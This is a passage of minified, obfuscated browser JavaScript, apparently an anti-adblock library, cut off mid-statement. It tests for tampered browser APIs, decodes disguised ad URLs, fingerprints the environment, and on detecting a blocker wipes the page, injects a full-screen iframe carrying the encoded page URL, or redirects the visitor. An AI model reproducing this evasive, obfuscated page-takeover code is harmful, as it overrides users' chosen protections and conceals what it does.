h=n[t(637)][t(821)](t(679))[t(204)];h[t(482)](t(447),t(358)),t(358)!==h[t(597)](t(447))&&se(t(715)),h[t(664)](t(447)),h[t(597)](t(447))&&se(t(894))}const r=n[t(637)][t(821)](t(679)),i=n[t(637)][t(821)](t(756));i[t(232)]=t(228);const c=n[t(637)][t(821)](t(301)),a=n[t(637)][t(821)](t(698));{ce=t(565),r&&i&&c&&a&&n[t(637)][t(821)](t(769))||se(),ce=t(875),(n[t(528)](document[t(721)][t(328)])||n[t(528)](document[t(721)][t(919)]))&&se(),ce=t(590),[r,i,c,a][t(776)]((e=>{const o=t;n[o(637)][o(828)][o(844)](e);let r=!1;n[o(637)][o(828)][o(668)][o(776)]((t=>{t===e&&(r=!0)})),r||se(o(668)),n[o(637)][o(828)][o(555)](e)})),ce=t(650);const p=L[t(214)]();r.id=p,r[t(757)][t(629)](p),n[t(637)][t(828)][t(844)](r),r!==n[t(637)][t(305)](p)&&se(t(843)),r!==n[t(637)][t(362)](p)[0]&&se(t(652)),r!==n[t(637)][t(689)]("#"[t(801)](p))&&se(t(216)),r!==n[t(637)][t(339)]("#"[t(801)](p))[0]&&se(t(545)),r[t(757)][t(788)](p)||se(t(675)),r[t(757)][t(208)](p),r[t(757)][t(788)](p)&&se(t(870)),ce=t(525),n[t(637)][t(828)][t(844)](c),c[t(198)](t(178),t(180)),c[t(198)](t(861),t(851)),0===n[t(637)][t(828)][t(722)](t(301))[t(762)]&&se(t(885));try{r[t(208)](),c[t(208)]()}catch(v){se(t(221))}n[t(637)][t(828)][t(788)](c)&&se(t(208)),ce=t(349);try{n[t(637)][t(311)]}catch(g){se(t(536))}}{ce=t(159);const b=r[t(159)]();t(453)!=typeof(b[t(930)]+b[t(182)]+b[t(883)]+b[t(526)]+b[t(447)]+b[t(586)])&&se(t(159)),ce=t(262);const y=n[t(637)][t(821)](t(679));r[t(844)](y),y[t(262)]!==r&&se(t(844)),ce=t(555),r[t(555)](y),0!==r[t(505)]&&se(t(555)),ce=t(293);const E=(e,n)=>{const o=t,r=L[o(214)]();e[o(198)](n,r),e[o(437)](n)!==r&&se(o(198)),e[o(432)](n),e[o(437)](n)&&se(o(432))};[r,i,a][t(776)]((e=>{const n=t;E(e,n(693)),E(e,n(648))})),ce=t(409),t(679)!==r[t(898)][t(644)]()&&se(t(679)),t(756)!==i[t(898)][t(644)]()&&se(t(756)),t(698)!==a[t(898)][t(644)]()&&se(t(698))}if(ce=t(205),o&&n[t(182)]!==n){const T=n[t(266)];T&&Array[t(433)](n[t(494)][t(637)][t(339)](t(381)))[t(269)](T)||se(t(266));try{T[t(316)]!==n&&se(t(535))}catch(M){se(t(140))}try{const _=L[t(214)]();n[t(298)]={},n[t(298)][t(322)]=()=>_,n[t(298)][t(322)]()!==_&&se(t(642))}catch(N){se(t(717))}}{ce=t(846);const W={inventory_name:L[t(214)](),inventories_key:L[t(214)]()},S=t(340)[t(801)](W[t(647)],t(283))[t(801)](W[t(767)],t(278)),I={"apply-ratio":1};I[W[t(647)]]=[{id:W[t(767)],width:160,height:600,position:{selector:t(671),"position-rule":t(546),"insert-rule":[]},"original-ads":[{selector:t(289)}],attributes:[]}],le(n[t(806)][t(872)](S),I,n)||se(t(234));const H=t(813),k={type:t(163),marshalled:t(297)};le(n[t(806)][t(872)](H),k,n)||se(t(910)),ce=t(774);let A=!1;for(let Y=0;Y<100;Y++)if(n[t(537)][t(718)]()!=n[t(537)][t(718)]()){A=!0;break}A||se(),ce=t(520);const R={},Z=L[t(214)](),O=L[t(214)]();R[Z]=O,n[t(568)][t(369)](R)[0]===Z&&R[Z]===O||se(),ce=t(341);const V=new(n[t(818)])(t(887));V[t(207)](t(472))&&!V[t(207)](t(538))||se(),ce=t(796);const j=t(365);j[t(876)](t(397))||se(t(876)),j[t(269)](t(626))||se(t(269)),j[t(581)](t(276))||se(t(581)),"st"!==j[t(450)]("r")[0]&&se(t(450)),"s"!==j[t(407)](0)&&se(t(407)),115!==j[t(510)](0)&&se(t(510)),t(594)!==j[t(132)](/tr/g,"p")&&se(t(132));let X="";try{X=n[t(673)][t(741)]}catch(F){se(t(506))}X[t(269)]("/1")!==d(X,"/1")&&se(t(269));{const J=(e,n)=>{const o=t,r=e[o(450)](n),i=((e,t)=>{const n=o;if(""===e||""===t)return[e];const r=[];let i=e;for(let e=u(i,t);-1!==e;e=u(i,t))r[n(375)](i[n(825)](0,e)),i=i[n(825)](e+t[n(762)]);return r[n(375)](i),r})(e,n);if(r[o(762)]!==i[o(762)])return!1;for(let e=0;e<r[o(762)];e++)if(r[e]!==i[e])return!1;return!0},C=[{target:navigator[t(741)],key:"/"},{target:navigator[t(741)],key:"/"},{target:navigator[t(741)],key:t(534)},{target:navigator[t(741)],key:t(834)}];for(const{target:G,key:B}of C)J(G,B)||se(t(450))}ce=t(710);let z=!1;try{throw new(n[t(518)])(t(516))}catch(Q){z=!0}z||se(t(780)),ce=t(822);try{n[t(205)][t(488)],n[t(205)][t(282)]}catch(q){se(t(500))}const U=L[t(214)](),D=n[t(282)](U);U!==n[t(488)](D)&&se(t(822)),ce=t(483),n[t(390)](r)instanceof n[t(167)]||se(t(390)),ce=t(351),n[t(673)][t(741)]||se(t(363)),ce=t(242),728!==n[t(242)](t(237))&&se(t(242)),ce=t(438),(isNaN(n[t(802)])||t(453)!=typeof n[t(802)]||isNaN(n[t(747)])||t(453)!=typeof n[t(747)])&&se(t(438)),ce=t(737);try{let $=0,ee=P;K((()=>{$=L[t(931)](1,100)})),0!==$&&ee!==P||se(t(195)),$=0,ee=P,async function(){$=L[t(931)](1,100)}(),0===$&&se(t(737))}catch(te){se(t(195))}}try{ce=t(808);const ne=Math[t(718)](),oe=Math[t(718)](),ie=[ne,oe];ie[t(200)](),ie[0]===oe&&ie[1]===ne||se(t(200))}catch(ae){se(t(200))}{ce=t(568);const de=[[n,t(908)],[n,t(568)],[n,t(673)],[{keyval:1},t(798)]];let ue=!1;for(const[me,fe]of de)if(n[t(568)][t(687)](me,fe)){ue=!0;break}ue||se(t(687))}{ce=t(376);const we=window[t(903)],xe=Symbol(t(348)),he={cmd:{push:()=>xe}};window[t(903)]=he,window[t(903)]!==he&&se(t(593)),window[t(903)][t(915)]!==he[t(915)]&&se(t(695)),window[t(903)][t(915)][t(375)]!==he[t(915)][t(375)]&&se(t(901)),window[t(903)][t(915)][t(375)]()!==xe&&se(t(557)),window[t(903)]=we}},se=t=>{const n=e,o=n(471)[n(801)](t,n(162))[n(801)](ce);throw console[n(516)](o),o},le=function(t,n){const o=e;let r=arguments[o(762)]>2&&void 0!==arguments[2]?arguments[2]:window;if(typeof t!=typeof n)return!1;if(o(917)!=typeof t&&o(917)!=typeof n)return t===n;if((t instanceof r[o(808)]||t instanceof Array)!=(n instanceof r[o(808)]||n instanceof Array))return!1;if(t instanceof r[o(808)]||t instanceof Array){if(r[o(568)][o(369)](t)[o(762)]!==r[o(568)][o(369)](n)[o(762)])return!1;for(let e=0;e<t[o(762)];e++)if(!le(t[e],n[e],r))return!1}else{if(r[o(568)][o(369)](t)[o(762)]!==r[o(568)][o(369)](n)[o(762)])return!1;for(const e in t)if(!le(t[e],n[e],r))return!1}return!0};class de{static[e(856)](t){const n=e;if(!t[n(262)])return 0;let o;for(o=0;o<t[n(262)][n(280)][n(762)]&&t[n(262)][n(280)][o]!==t;o++);return o}static[e(602)](){const t=e;let n=arguments[t(762)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return n[t(884)]!==n[t(182)]}catch(e){return!0}}static[e(540)](){const t=e;if(void 0!==de[t(529)])return de[t(529)];if(!de[t(602)]())return de[t(529)]=!1,!1;if(window[t(908)][t(468)][t(876)](t(579))||Se(window[t(908)][t(468)]))return de[t(529)]=!0,!0;try{if((window[t(908)][t(468)][t(269)]("#")?window[t(908)][t(468)][t(825)](0,window[t(908)][t(468)][t(845)]("#")):window[t(908)][t(468)])===(window[t(494)][t(908)][t(468)][t(269)]("#")?window[t(494)][t(908)][t(468)][t(825)](0,window[t(494)][t(908)][t(468)][t(845)]("#")):window[t(494)][t(908)][t(468)]))return de[t(529)]=!0,!0}catch(e){}return de[t(529)]=!1,!1}static[e(158)](){const t=e;if(!this[t(602)]())return!1;try{return window[t(494)][t(908)][t(468)],!1}catch(e){return!0}}static[e(197)](t){const n=e,o=n(404);let r=t[o];return r||(r=L[n(214)](),t[o]=r),r}static[e(580)](t){const n=e,o=document[n(821)](n(698)),r=fe[n(734)]()[n(264)][n(734)][n(398)](t);for(let e=0;e<r[n(762)];e++){const t=r[e];fe[n(734)]()[n(763)][n(398)](o,t[n(638)],t[n(422)])}return fe[n(734)]()[n(601)][n(748)][n(398)](o,fe[n(734)]()[n(601)][n(734)][n(398)](t)),o}static[e(174)](t,n){const o=e;n[o(392)]?fe[o(734)]()[o(331)][o(398)](n[o(408)],t,n[o(392)]):fe[o(734)]()[o(598)][o(398)](n[o(408)],t)}static async[e(370)](t,n){const o=e;if(fe[o(734)]()[o(476)][o(398)](t,o(232))&&!fe[o(734)]()[o(476)][o(398)](t,o(737))){const e=K((e=>{const n=o;fe[n(734)]()[n(814)][n(398)](t,n(933),(()=>{e()})),fe[n(734)]()[n(814)][n(398)](t,n(516),(()=>{e()}))}));return n[o(262)][o(888)](t,n),e}return n[o(262)][o(888)](t,n),K((e=>e()))}static async[e(502)](t,n){const o=e;if(fe[o(734)]()[o(476)][o(398)](n,o(232))&&!fe[o(734)]()[o(476)][o(398)](n,o(737))){const e=K((e=>{const t=o;fe[t(734)]()[t(814)][t(398)](n,t(933),(()=>{e()})),fe[t(734)]()[t(814)][t(398)](n,t(516),(()=>{e()}))}));return fe[o(734)]()[o(598)][o(398)](t,n),e}return fe[o(734)]()[o(598)][o(398)](t,n),K((e=>e()))}}i(de,e(529),void 0);const ue=e(848)==typeof window,me={},fe={get(){const t=e;let n=arguments[t(762)]>0&&void 0!==arguments[0]?arguments[0]:null;if(ue)return me[t(743)]||(me[t(743)]=we(null)),me[t(743)];{n||(n=window);const e=de[t(197)](n);return me[e]||(me[e]=we(n)),me[e]}},collect(){const t=e;let n=arguments[t(762)]>0&&void 0!==arguments[0]?arguments[0]:window;const o=de[t(197)](n);me[o]||(me[o]=we(n))},hasOrigin:t=>{const n=de[e(197)](t);return void 0!==me[n]}},we=t=>({CSSStyleDeclaration_cssText:he(t,e(167),e(321)),CSSStyleDeclaration_getPropertyValue:pe(t,e(167),e(597)),CSSStyleDeclaration_setProperty:pe(t,e(167),e(482)),CSSStyleSheet_insertRule:pe(t,e(643),e(135)),CSSStyleSheet_replaceSync:pe(t,e(643),e(251)),DocumentFragment_getElementById:pe(t,e(729),e(305)),DocumentFragment_querySelector:pe(t,e(729),e(689)),DocumentFragment_querySelectorAll:pe(t,e(729),e(339)),Document_cookie:he(t,e(754),e(515)),Document_createElement:pe(t,e(754),e(821)),Document_getElementById:pe(t,e(754),e(305)),document_getElementById:pe(t,e(637),e(305)),Document_getElementsByTagName:pe(t,e(754),e(722)),Document_querySelector:pe(t,e(754),e(689)),Document_querySelectorAll:pe(t,e(754),e(339)),Document_getElementsByClassName:pe(t,e(754),e(362)),Document_write:pe(t,e(754),e(636)),Document_writeln:pe(t,e(754),e(284)),Document_referrer:he(t,e(754),e(865)),Document_URL:he(t,e(754),e(401)),DOMParser_parseFromString:pe(t,e(439),e(786)),Element_ariaLabel:he(t,e(406),e(229)),Element_attributes:he(t,e(406),e(290)),Element_classList:he(t,e(406),e(757)),Element_className:he(t,e(406),e(214)),Element_closest:pe(t,e(406),e(480)),Element_getAttribute:pe(t,e(406),e(437)),Element_getBoundingClientRect:pe(t,e(406),e(159)),Element_getElementsByClassName:pe(t,e(406),e(362)),Element_hasAttribute:pe(t,e(406),e(584)),Element_id:he(t,e(406),"id"),Element_tagName:he(t,e(406),e(898)),Element_innerHTML:he(t,e(406),e(517)),Element_outerHTML:he(t,e(406),e(804)),Element_insertAdjacentElement:pe(t,e(406),e(726)),Element_insertAdjacentHTML:pe(t,e(406),e(749)),Element_querySelector:pe(t,e(406),e(689)),Element_querySelectorAll:pe(t,e(406),e(339)),Element_removeAttribute:pe(t,e(406),e(432)),Element_setAttribute:pe(t,e(406),e(198)),Element_setAttributeNS:pe(t,e(406),e(730)),Element_setHTMLUnsafe:pe(t,e(406),e(435)),Element_matches:pe(t,e(406),e(462)),Event_stopPropagation:pe(t,e(705),e(878)),Event_stopImmediatePropagation:pe(t,e(705),e(612)),EventTarget_addEventListener:pe(t,e(257),e(461)),EventTarget_removeEventListener:pe(t,e(257),e(239)),Function_toString:pe(t,e(606),e(858)),History_replaceState:pe(t,e(907),e(924)),HTMLAnchorElement_attributionSrc:he(t,e(155),e(826)),HTMLAnchorElement_href:he(t,e(155),e(468)),HTMLAnchorElement_protocol:he(t,e(155),e(503)),HTMLAnchorElement_hostname:he(t,e(155),e(835)),HTMLAnchorElement_port:he(t,e(155),e(478)),HTMLAnchorElement_pathname:he(t,e(155),e(418)),HTMLAnchorElement_hash:he(t,e(155),e(877)),HTMLAnchorElement_host:he(t,e(155),e(778)),HTMLAnchorElement_origin:he(t,e(155),e(591)),HTMLAnchorElement_ping:he(t,e(155),e(252)),HTMLAnchorElement_search:he(t,e(155),e(596)),HTMLAnchorElement_target:he(t,e(155),e(428)),HTMLElement_dataset:he(t,e(906),e(712)),HTMLElement_innerText:he(t,e(906),e(616)),HTMLElement_title:he(t,e(906),e(599)),HTMLElement_style:he(t,e(906),e(204)),HTMLFormElement_action:he(t,e(219),e(881)),HTMLFormElement_target:he(t,e(219),e(428)),HTMLIFrameElement_contentDocument:he(t,e(791),e(838)),HTMLIFrameElement_contentWindow:he(t,e(791),e(316)),HTMLIFrameElement_name:he(t,e(791),e(638)),HTMLIFrameElement_src:he(t,e(791),e(232)),HTMLIFrameElement_srcdoc:he(t,e(791),e(889)),HTMLImageElement_attributionSrc:he(t,e(708),e(826)),HTMLImageElement_src:he(t,e(708),e(232)),HTMLImageElement_srcset:he(t,e(708),e(343)),HTMLLinkElement_as:he(t,e(880),"as"),HTMLLinkElement_href:he(t,e(880),e(468)),HTMLLinkElement_rel:he(t,e(880),e(178)),HTMLScriptElement_attributionSrc:he(t,e(610),e(826)),HTMLScriptElement_src:he(t,e(610),e(232)),HTMLSourceElement_src:he(t,e(824),e(232)),HTMLSourceElement_srcset:he(t,e(824),e(343)),HTMLVideoElement_src:he(t,e(716),e(232)),HTMLVideoElement_poster:he(t,e(716),e(905)),HTMLMediaElement_src:he(t,e(869),e(232)),HTMLMetaElement_content:he(t,e(416),e(359)),HTMLMetaElement_httpEquiv:he(t,e(416),e(456)),HTMLStyleElement_insertBefore:pe(t,e(302),e(245)),IntersectionObserverEntry_boundingClientRect:he(t,e(326),e(800)),IntersectionObserverEntry_intersectionRatio:he(t,e(326),e(735)),IntersectionObserverEntry_intersectionRect:he(t,e(326),e(161)),JSON_parse:pe(t,e(806),e(872)),JSON_stringify:pe(t,e(806),e(465)),MessageEvent_data:he(t,e(816),e(648)),MessageEvent_origin:he(t,e(816),e(591)),MessageEvent_source:he(t,e(816),e(727)),Navigator_sendBeacon:pe(t,e(811),e(654)),Node_appendChild:pe(t,e(378),e(844)),Node_insertBefore:pe(t,e(378),e(245)),Node_textContent:he(t,e(378),e(923)),Node_baseURI:he(t,e(378),e(299)),PerformanceEntry_name:he(t,e(676),e(638)),PerformanceResourceTiming_transferSize:he(t,e(685),e(920)),PerformanceResourceTiming_encodedBodySize:he(t,e(685),e(632)),Range_createContextualFragment:pe(t,e(573),e(168)),RegExp_test:pe(t,e(818),e(207)),RegExp_exec:pe(t,e(818),e(904)),Response_url:he(t,e(459),e(582)),SharedStorageWorklet_addModule:pe(t,e(784),e(567)),String_matchAll:pe(t,e(723),e(393)),String_replace:pe(t,e(723),e(132)),Window_decodeURIComponent:pe(t,e(131),e(357)),Window_innerWidth:he(t,e(131),e(608)),Window_fetch:pe(t,e(131),e(194)),Window_fetchLater:pe(t,e(131),e(327)),Window_frames:he(t,e(131),e(372)),Window_name:he(t,e(131),e(638)),Window_open:pe(t,e(131),e(879)),Window_postMessage:pe(t,e(131),e(753)),Window_requestAnimationFrame:pe(t,e(131),e(275)),Window_requestIdleCallback:pe(t,e(131),e(175)),Window_setImmediate:pe(t,e(131),e(770)),Window_setInterval:pe(t,e(131),e(725)),Window_setTimeout:pe(t,e(131),e(201)),Window_visualViewport:he(t,e(131),e(181)),XMLHttpRequest_open:pe(t,e(630),e(879)),XMLHttpRequest_send:pe(t,e(630),e(765)),XMLHttpRequest_responseURL:he(t,e(630),e(152)),XMLHttpRequest_response:he(t,e(630),e(929)),XMLHttpRequest_responseText:he(t,e(630),e(868)),XMLHttpRequest_responseType:he(t,e(630),e(374)),XMLHttpRequest_responseXML:he(t,e(630),e(541)),XMLHttpRequest_status:he(t,e(630),e(615)),XMLHttpRequest_statusText:he(t,e(630),e(670)),FontFace:ue?null:t[e(420)],FontFace_prototype:xe(t,e(420)),Worker:ue?null:t[e(562)],Worker_prototype:xe(t,e(562))}),xe=(n,o)=>{const r=e;return ue?void 0===t.g[o]?null:t.g[o][r(508)]:null===(i=n[o])||void 0===i?void 0:i[r(508)];var i},he=(n,o,r)=>{const i=e;if(ue)return void 0===t.g[o]?null:Object[i(687)](t.g[o][i(508)],r);{var c;const e=i(205)===o[i(644)]()?n:null===(c=n[o])||void 0===c?void 0:c[i(508)];return e?n[i(568)][i(687)](e,r):{get:{call:e=>e[r]},set:{call:(e,t)=>{e[r]=t}}}}},pe=(n,o,r)=>{const i=e;return ue?i(205)===o[i(644)]()?t.g[r]:void 0===t.g[o]?null:t.g[o][i(508)][r]:i(205)===o[i(644)]()?n[r]:i(637)===o?null===(c=n[i(637)])||void 0===c?void 0:c[r]:i(806)===o?null===(a=n[i(806)])||void 0===a?void 0:a[r]:null===(s=n[o])||void 0===s||null===(s=s[i(508)])||void 0===s?void 0:s[r];var c,a,s},ve=e(495),ge=e(549),be=e(426),ye=e(469),Ee=[ve,ge,be,ye];n(N[e(850)]);let Te=function(t){const n=e;return t[n(190)]=n(578),t[n(817)]=n(633),t[n(646)]=n(259),t[n(273)]=n(334),t[n(504)]="m",t[n(794)]="n",t}({});const Me=new Uint32Array(256);for(let e=0;e<256;e++){let t=e;for(let e=0;e<8;e++)t=1&t?3988292384^t>>>1:t>>>1;Me[e]=t}const _e=e(585),Ne=e(441);function Le(t){const n=e;return Te[n(190)][n(269)](t)?Te[n(190)]:Te[n(817)][n(269)](t)?Te[n(817)]:Te[n(646)][n(269)](t)?Te[n(646)]:Te[n(273)][n(269)](t)?Te[n(273)]:Te[n(504)][n(269)](t)?Te[n(504)]:Te[n(794)][n(269)](t)?Te[n(794)]:null}function We(t){const n=e;if(!t)throw new Error(n(147));const o=(t=He(t))[n(418)][n(450)]("/");let r;const i=o[1];let c,a,s;if(i===ve){if(o[n(762)]<6)throw new Error(n(492)[n(801)](t));const e=ke(o[o[n(762)]-1]);a=e[n(812)],s=e[n(527)],c={version:"v9",originalHostname:o[2]},r=Le(o[o[n(762)]-2])}else if(i===ge){var l;if(o[n(762)]<6)throw new Error(n(492)[n(801)](t));const e=ke(o[o[n(762)]-1]);a=e[n(812)],c={version:n(241),originalHostname:o[2],configIndex:0},null!==(l=e[n(527)])&&void 0!==l&&l[n(921)]&&(c[n(921)]=e[n(527)][n(921)],delete e[n(527)][n(921)]),s=e[n(527)],r=Le(o[o[n(762)]-2])}else if(i===be){var d;if(o[n(762)]<6)throw new Error(n(492)[n(801)](t));const e=ke(o[o[n(762)]-1]);a=e[n(812)],s=e[n(527)],c={version:n(564),originalHostname:o[2],configIndex:0},null!==(d=e[n(527)])&&void 0!==d&&d[n(921)]&&(c[n(921)]=e[n(527)][n(921)],delete e[n(527)][n(921)]),s=e[n(527)],r=Le(o[o[n(762)]-2])}else{if(i!==ye)throw new Error(n(554)[n(801)](t));{const e=function(e){const t=n;try{const[,,n,,o]=e[t(418)][t(450)]("/",5),r=new URL(atob(o));if(t(213)!==r[t(503)])return;return r[t(877)]=e[t(877)],{hostname:n,originalUrl:r}}catch(e){return}}(t);if(e)return{protectUrlContext:{version:n(246),originalHostname:e[n(835)],isMainFrame:!0},originalUrl:e[n(812)][n(468)],kind:Te[n(817)]};if(o[n(762)]<6)throw new Error(n(492)[n(801)](t));const i=ke(o[o[n(762)]-1]);a=i[n(812)],s=i[n(527)],c={version:n(246),originalHostname:o[2],isMainFrame:!1},r=Le(o[o[n(762)]-2])}}if(!r)throw new Error(n(669)[n(801)](t));if(function(e){const t=n;return Array[t(433)](e[t(218)][t(369)]())[t(645)]((e=>t(702)!=e))[t(762)]>0}(t)){t[n(218)][n(448)](n(702));for(const[e,o]of Array[n(433)](t[n(218)][n(419)]()))a[n(218)][n(748)](e,o)}const u=[];for(const[e,t]of a[n(218)][n(419)]())t===_e?u[n(375)](e):u[n(375)](e+"="+t);return a[n(596)]=u[n(473)]("&"),{protectUrlContext:c,kind:r,originalUrl:a[n(468)]+t[n(877)],extra:s}}function Se(t){const n=e;var o;if(!t)return!1;const r=He(t);if(!Ee[n(836)]((e=>r[n(418)][n(876)]("/"[n(801)](e,"/")))))return!1;const i=r[n(418)][n(450)]("/"),c=i[1];if(c===ve){if(i[n(762)]<6)return!1}else if(c===ge){if(i[n(762)]<6)return!1}else if(c===ye){if("_m"===i[3])return!0;if(i[n(762)]<6)return!1}const a=null===(o=i[i[n(762)]-1])||void 0===o?void 0:o[n(825)](0,4);return!!a&&void 0!==W(a)}const Ie=e(848)==typeof window;function He(t,n){const o=e;return t instanceof URL?t:o(365)==typeof t&&[o(579),o(841),o(699),o(873),o(922),o(739),o(560)][o(836)]((e=>t[o(876)](e)))?new URL(t):o(365)==typeof t&&Ie?new URL(t,n):o(365)!=typeof t||Ie?He(t[o(858)]()):t[o(876)](o(318))||t[o(876)](o(142))?new URL(t):(Se(n=n||fe[o(734)](window)[o(430)][o(734)][o(380)](window[o(637)]))&&(n=We(n)[o(812)]),new URL(t,n))}function ke(t){const n=e,o=new URL(A(t)),r=o[n(218)][n(734)](Ne);let i;if(r){try{i=JSON[n(872)](r)}catch(e){}o[n(218)][n(448)](Ne)}return{originalUrl:o,extra:i}}function Ae(){const t=e;try{const e=performance[t(233)](t(750));if(0===e[t(762)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,o,r,i]=[0,0,0,0],[c,a,s,l,d,u]=[0,0,0,0,0,0];return e[t(776)]((e=>{const a=t;n++,o+=e[a(849)],(0===c||c>e[a(849)])&&(c=e[a(849)]),s<e[a(849)]&&(s=e[a(849)]),e[a(638)][a(876)](N[a(258)])&&Se(e[a(638)])&&We(e[a(638)])[a(812)][a(876)](N[a(258)])&&(r++,i+=e[a(849)],(0===l||l>e[a(849)])&&(l=e[a(849)]),u<e[a(849)]&&(u=e[a(849)]))})),a=o/n,d=i/r,{minRTT:c,avgRTT:a,maxRTT:s,adshieldMinRTT:l,adshieldAvgRTT:d,adshieldMaxRTT:u}}catch(e){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}const Re=async e=>K((t=>setTimeout(t,e))),Ze=async function(){const t=e;let n=arguments[t(762)]>0&&void 0!==arguments[0]?arguments[0]:0;const o=Date[t(463)]();if(!window[t(175)])throw new Error(t(934));for(;o+n<Date[t(463)]();)await K(((e,n)=>window[t(175)](e)))};function Oe(e,t,n){try{!async function(e,t,n){const o=a0w;try{if(await De())return;je();const i=Math[o(718)]()<N[o(566)]?await n(e):"";document[o(828)][o(517)]="",document[o(661)][o(517)]="",console[o(516)](o(486)[o(801)](e)),document[o(661)][o(204)][o(682)]=o(311);let c=!1;window[o(461)](o(571),(e=>{const t=o;t(635)===e[t(648)]&&(c=!0)}));const a=function(e){const t=o;let n=arguments[t(762)]>1&&void 0!==arguments[1]?arguments[1]:"";const r=document[t(821)](t(381)),i=N[t(258)][t(269)]("//")?N[t(258)][t(450)]("//")[1]:N[t(258)];let c=t(609);c+=t(385)+e,c+=t(583)+btoa(n),c+=t(172)+i,c+=t(373)+btoa(location[t(468)]),r[t(232)]=c,r[t(198)](t(204),t(177)),document[t(661)][t(844)](r);const a=e=>{const n=t;var o;n(444)===e[n(648)]&&(null===(o=r[n(408)])||void 0===o||o[n(555)](r),document[n(661)][n(204)][n(664)](n(682)),window[n(239)](n(571),a))};return addEventListener(t(571),a),r}(i,e),s=setInterval((()=>{const n=o;if(!document[n(788)](a))return clearInterval(s);const r=a[n(159)]();n(575)!==getComputedStyle(a)[n(423)]&&0!==r[n(447)]&&0!==r[n(586)]||(clearInterval(s),Ve(e,t))}),1e3);if(l[o(864)]()||l[o(383)]()){var r;const n=Ae(),i=Math[o(440)](3e3,5*(null!==(r=null==n?void 0:n[o(674)])&&void 0!==r?r:0));setTimeout((()=>{document[o(788)](a)&&!c&&(clearInterval(s),Ve(e,t))}),i)}}catch(n){Ve(e,t)}}(e,t,n)}catch(n){Ve(e,t)}}function Ve(t,n){const o=e;try{je();const e=decodeURIComponent(escape(atob((()=>{const e=a0w,t=navigator[e(248)][e(644)]();return t[e(876)]("fr")?e(703):t[e(876)]("ko")?e(410):e(783)})())));o(337)!=typeof confirm||!1!==confirm(e)?location[o(468)]=o(641)[o(801)](btoa(t),o(172))[o(801)](n,o(373))[o(801)](btoa(location[o(468)])):location[o(320)]()}catch(e){location[o(468)]=o(224)[o(801)](n)}}function je(){const t=e;a[t(748)](t(412),String(Date[t(463)]()))}let Xe=!1;window[e(461)](e(589),(()=>{Xe=!0}),{capture:!0});const ze=Date[e(463)]();let Ue=!1;const De=async()=>{const t=e;if(Ue)return!0;Ue=!0;try{if(await(async()=>{const e=a0w;if(!navigator[e(371)])return!0;try{await x[e(734)]()[e(574)][e(398)](window,location[e(468)])}catch(e){return!0}return!1})())return!0;try{var n;const e=Ae();if(e[t(333)]>1e3||e[t(674)]>500)return!0;const o=null===(n=navigator[t(914)])||void 0===n?void 0:n[t(304)];if(o&&o>700&&o%25==0)return!0}catch(e){}if(Date[t(463)]()-ze>6e4)return!0;if(void 0===window[t(175)]?await Re(100):await Ze(100),Xe)return!0;if(location[t(778)][t(269)](t(206))&&navigator[t(741)][t(269)](t(532)))return!0;if(location[t(778)][t(269)](t(790))&&function(){const e=t;try{if(null!=window[e(673)][e(139)]&&e(212)===window[e(673)][e(139)][e(212)][e(638)])return!0}catch(e){}return!1}())return!0}catch(e){}return!1},Ye=async function(t){const n=e;let o,r=arguments[n(762)]>1&&void 0!==arguments[1]?arguments[1]:[0,50,100],i=arguments[n(762)]>2?arguments[2]:void 0;for(let e=0;e<=r[n(762)];++e)try{return await t()}catch(t){if(e===r[n(762)]){o=t;break}i&&i(e+1,t),void 0===window[n(175)]?await Re(r[e]):await Ze(r[e])}throw new Error(o)};try{(()=>{const t=e;var r;window[t(688)]=N[t(850)],x[t(785)]();const i=function(){const e=t,n=a[e(734)](e(550));return n?e(704)===n:void 0}();if(!1!==i)try{!function(){const e=t,n=e(188)[e(801)](e(451),e(270)),o=document[e(821)](e(698));o[e(616)]=n,document[e(828)][e(844)](o)}()}catch(e){}o[t(185)](t(691));try{i&&(location[t(835)][t(581)](t(912))||location[t(835)][t(581)](t(511)))&&(window[t(357)]=function(e){const n=t,o=x[n(734)]()[n(588)](e);if(o[n(269)](n(247))){const e=(new Error)[n(199)];if(!e)return o;if(e[n(825)](e[n(243)]("\n"))[n(269)](n(434)))throw new Error(n(927))}return o})}catch{}if(window[t(461)](t(571),(e=>{const n=t;if(n(365)!=typeof e[n(648)]||!e[n(648)][n(581)](n(853)))return;const o=e[n(648)][n(132)](n(853),n(854));window[n(753)](o,"*")})),function(){const e=t;let n=arguments[e(762)]>0&&void 0!==arguments[0]?arguments[0]:{};var o;if(e(634)===location[e(877)]&&(location[e(877)]="",a[e(748)](e(226),null!==(o=prompt())&&void 0!==o?o:"",!1)),null===document[e(577)])return!1;const r=function(t,n,o){const r=e;let i=arguments[r(762)]>3&&void 0!==arguments[3]?arguments[3]:{};const c=(a=o)?new URL(a[r(876)](r(443))?a:r(318)[r(801)](a)):null;var a;if(!c)return null;const s=function(e,t){const n=r;let o=t[n(437)](n(176))||t[n(437)](n(232));if(null===o)throw new Error(n(265));return o=o[n(876)]("//")?e[n(503)]+o:o,new URL(o,e[n(468)])}(t,n);if(s[r(835)]===c[r(835)]&&s[r(478)]===c[r(478)])return null;s[r(778)]=c[r(778)],s[r(503)]=/localhost|127.0.0.1/[r(207)](c[r(778)])?r(291):r(213),c[r(478)]&&(s[r(478)]=c[r(478)]),Object[r(419)](i)[r(776)]((e=>{const t=r;let[n,o]=e;s[t(218)][t(748)](n,o)}));const l=b(n);return l[r(198)](r(232),s[r(468)]),l}(location,document[e(577)],a[e(734)](e(226),!1),n);return!!r&&(document[e(577)][e(408)]?v(r,document[e(577)]):g(r),document[e(577)][e(208)](),console[e(235)](e(324)),!0)}())return;const c=new URL(N[t(258)])[t(835)],s=null===(r=document[t(577)])||void 0===r?void 0:r[t(437)](t(315));var u;if(s&&window[t(753)](s,"*"),E()&&(!o[t(185)](t(315))||function(){const e=t;try{if(!E())return!1;if(function(){const e=a0w,t=navigator[e(741)];let n="";for(const t of[78,65,86,69,82])n+=String[e(745)](t);let o="";for(const t of[40,105,110,97,112,112,59,32,115,101,97,114,99,104])o+=String[e(745)](t);let r="";for(const t of[110,97,118,101,114,97,112,112,97,112,105])r+=String[e(745)](t);return!!window[r]&&!!(d(t,n)&&d(t,o)&&window[r]&&e(337)==typeof window[r][e(592)])}())return!0;let t="";for(const n of[67,104,114,111,109,101,47])t+=String[e(745)](n);const 